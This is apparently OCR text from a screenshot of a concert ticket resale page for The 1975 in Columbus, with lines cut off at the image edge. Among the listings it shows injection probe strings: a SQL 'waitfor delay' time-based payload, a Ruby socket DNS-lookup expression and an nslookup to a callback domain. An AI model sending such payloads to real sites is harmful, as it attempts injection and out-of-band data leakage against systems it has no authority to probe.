
Many of the concert tour tickets sold here are e-
fastest ways to get your Columbus The 1975 tic
tickets will be labelled as such. Otherwise your 
You are always safe and secure buying Columbus
Buyer Guarantee for purchasing Columbus The 
More The 1975 Shows
555555
555-1; waitfor delay '0:0:15' -- 'A'.concat(70-3
(require'socket' Socket.gethostbyname('hitpl'+'i
(nslookup -q=cname hittnkmnxzpdob9645.bxss.
555
More Upcoming Events in Columbu